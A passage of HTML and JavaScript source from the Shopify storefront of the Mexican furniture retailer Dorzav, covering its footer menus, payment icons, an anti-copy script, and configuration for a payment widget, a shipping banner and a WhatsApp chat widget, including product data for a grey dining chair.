                              href="/pages/salas-a-la-medida"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sala
                            </a>
                          </li><li>
                            <a
                              href="/collections/tapetes-decorativos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Tapetes Decorativos
                            </a>
                          </li><li>
                            <a
                              href="/collections/iluminacion"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Iluminación
                            </a>
                          </li><li>
                            <a
                              href="/collections/cuadros-decorativos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Decoración
                            </a>
                          </li><li>
                            <a
                              href="/collections/sillas-para-oficina"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Oficina
                            </a>
                          </li><li>
                            <a
                              href="/collections/comedor"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sillas y Bancos
                            </a>
                          </li><li>
                            <a
                              href="/blogs/noticias"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Importantes</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Búsqueda
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Envío
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Devolución
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos y Condiciones
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/dorzavmuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://instagram.com/dorzavmuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://tiktok.com/@dorzavmuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/DorzavMuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">DORZAV SOFA N DECOR</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envío</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.dorzav.mx';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`,
      };

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      };

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AbDFJWWZRV0dtSmpxY__11704864806307981657" class="shopify-block shopify-app-block">

<script
  id="kpay-advertising-script"
  src="https://cdn.kueskipay.com/widgets.js?authorization=c5882e46-dd48-426a-9147-35f507035bee&sandbox=false&integration=shopify&version=v1.0"
  defer="defer"
  onload="install()"
></script>


</div><div id="shopify-block-AMlcvejVwckRBZjdic__2118589882331710876" class="shopify-block shopify-app-block">
<div data-banners style="display:none">
  
</div>

<style>
  #cta:hover {
    opacity: 0.8;
  }

  @media(max-width: 400px) {
    #cta-button {
      padding: 10px 12px;
    }
  }
</style>

<script>
  window.essentialBannersConfigs = [{"id":"eb7ca77f-4dca-45a2-83d6-2ff6df649e7a","created_at":"2024-08-17T04:14:36.083587+00:00","content":{"name":"TAPETES","title":"Free Shipping","subheading":"Delivered to Your doorstep, on us!","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/delivery2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":["external"],"linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"externalUrl":"https:\/\/www.dorzav.mx","badgeType":["icon-block"],"icons":[{"externalUrl":"","title":"Envio Gratis","subheading":"¡Sin costos extras!","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/delivery2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":831},{"externalUrl":"","title":"Envio Protegido","subheading":"Tu paquete viaja seguro","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/box2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":569},{"externalUrl":"","title":"Pago Seguro","subheading":"Compra segura y fácil","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/shield.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":292}],"paymentIcons":[{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Mastercard2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":947},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Visa2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":496},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/americanexpress-color-large.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":471},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/ApplePay.svg?t=2023-11-13T06%3A22%3A42.571Z","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":336}],"translations":[]},"design":{"selectedTemplate":"minimal","backgroundStyle":["monochrome"],"monochromeColorHex":"#FFFFFF","gradients":{"startHex":"#DDDDDD","endHex":"#FFFFFF","angle":90},"cornerRadius":8,"borderSize":1,"borderColor":{"hex":"#c5c8d1"},"spacing":{"insideTop":16,"insideBottom":16,"outsideTop":20,"outsideBottom":20},"icon":{"size":32,"originalColor":true,"color":{"hex":"#333333"},"background":{"hex":"#ffffff"},"cornerRadius":4},"typography":{"font":"inherit","title":{"size":16,"color":{"hex":"#202223"}},"subheading":{"size":14,"color":{"hex":"#96a4b6"}}},"cta":{"text":{"size":14,"color":{"hex":"#fafafa"}},"background":{"hex":"#202223"},"cornerRadius":4},"iconsPerRow":{"desktop":"","mobile":""}},"placement":{"type":"product-page","placementType":["products-in-collections"],"specificPlacements":[],"productsInCollections":[{"id":"gid:\/\/shopify\/Collection\/266699604120","title":"Tapetes Decorativos","collectionHandle":"tapetes-decorativos","formattedId":266699604120}],"productTags":[],"cartPlacement":"top","locationType":"","showInCountries":[]},"shop":"dorzav-lighting.myshopify.com","status":"Published","priority":79248,"title":"Free Shipping"}]
  window.essentialProductTags = ["Comedor","Sillas","Sillas para comedor"]
  window.essentialCurrentProductId = 7280815702168;
  window.essentialStoreDomain = "www.dorzav.mx";
  
  if (!window.essentialBannersConfigs) {
    window.essentialBannersConfigs = [];
  }
</script>

<script src="https://cdn.shopify.com/extensions/019bb67d-b666-7231-8e80-9f92be3e052e/essential-icon-badge-banners-1-69/assets/banners-essential-apps.js" defer></script>


</div><div id="shopify-block-AZmlzTlZlTkFoVVZQN__11813581335429059158" class="shopify-block shopify-app-block">

<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
    <div id="wa" class="wa__widget_container" data-shop-domain="www.dorzav.mx"></div>
    <script>
        
            window.seedgrow_current_product = {"id":7280815702168,"title":"Silla Deseo 4 Botones Tela Gris","handle":"silla-deseo-4-botones-tela-gris","description":"\u003cp\u003eModerna y Elegante Silla para comedor con 4 botones en el respaldo, tapizada en Tela color \u003cstrong\u003eGris \u003c\/strong\u003e con base fabricada en acero inoxidable cromado. Incluye instructivo y herrajes para armado.\u003c\/p\u003e\n\u003cp\u003eMedidas \u003cstrong\u003e620X430X980mm\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eNOTA\u003c\/strong\u003e: Debido a los efectos de la iluminación en las fotografías algunos tonos de los colores pueden variar con respecto al color real\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCompromiso de Entrega 25 días hábiles\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-06-07T15:02:03-05:00","created_at":"2022-06-07T14:58:21-05:00","vendor":"Piccola","type":"Sillas para salón comedor y cocina","tags":["Comedor","Sillas","Sillas para comedor"],"price":620500,"price_min":620500,"price_max":620500,"available":true,"price_varies":false,"compare_at_price":730000,"compare_at_price_min":730000,"compare_at_price_max":730000,"compare_at_price_varies":false,"variants":[{"id":41758712594584,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"X-6163-GR","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Silla Deseo 4 Botones Tela Gris","public_title":null,"options":["Default Title"],"price":620500,"weight":0,"compare_at_price":730000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.dorzav.mx\/cdn\/shop\/products\/X-6163-GRSP1.jpg?v=1654632113"],"featured_image":"\/\/www.dorzav.mx\/cdn\/shop\/products\/X-6163-GRSP1.jpg?v=1654632113","options":["Title"],"media":[{"alt":null,"id":33282805072024,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/X-6163-GRSP1.jpg?v=1654632113"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/X-6163-GRSP1.jpg?v=1654632113","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eModerna y Elegante Silla para comedor con 4 botones en el respaldo, tapizada en Tela color \u003cstrong\u003eGris \u003c\/strong\u003e con base fabricada en acero inoxidable cromado. Incluye instructivo y herrajes para armado.\u003c\/p\u003e\n\u003cp\u003eMedidas \u003cstrong\u003e620X430X980mm\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eNOTA\u003c\/strong\u003e: Debido a los efectos de la iluminación en las fotografías algunos tonos de los colores pueden variar con respecto al color real\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCompromiso de Entrega 25 días hábiles\u003c\/strong\u003e\u003c\/p\u003e"};
        
        let sgwaWidgetShowOnDesktop = true;
        let sgwaWidgetShowOnMobile = true;
        let sgwaWidgetShowLabelOnDesktop = true;
        let sgwaWidgetShowLabelOnMobile = true;
        let sgwaWidgetShowDismissButtonOnDesktop = true;
        let sgwaWidgetShowDismissButtonOnMobile = true;
        let sgwaWidgetShowScrollBar = false;
        let sgwaWidgetShowGDPRNotice = false;
        let sgwaWidgetLabelText = "Need Help? <strong>Chat with us</strong>";
        let sgwaWidgetText = "Start a Conversation";
        let sgwaWidgetDescription = "Hi! Click one of our member below to chat on <strong>Whatsapp</strong>";
        let sgwaWidgetResponseText = "The team typically replies in a few minutes.";
        let sgwaWidgetGDPRNotice = 'Please accept our <a href="https://seedgrow.net/privacy-policy/">privacy policy</a> first to start a conversation.';
        let sgwaWidgetBackgroundColor = "2DB742";
        let sgwaWidgetTextColor = "ffffff";
        let sgwaWidgetPosition = "right";
        let sgwaWidgetLabelWidth = 155;
        let sgwaWidgetScrollBarHeight = 500;
        let sgwaWidgetDistanceLeft = 30;
        let sgwaWidgetDistanceRight = 30;
        let sgwaWidgetDistanceBottom = 30; 
        let sgwaWidgetIconSize = 56;
